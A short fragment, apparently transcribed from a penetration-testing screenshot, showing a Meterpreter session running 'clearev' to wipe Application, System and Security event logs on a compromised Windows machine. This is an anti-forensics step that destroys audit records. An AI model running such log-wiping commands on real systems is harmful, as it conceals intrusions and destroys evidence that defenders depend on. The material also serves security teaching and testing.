 meterpreter > clearev
[*] Wiping 51 records from Application...
[*] Wiping 227 records from System...
[*] Wiping 104 records from Security...
meterpreter >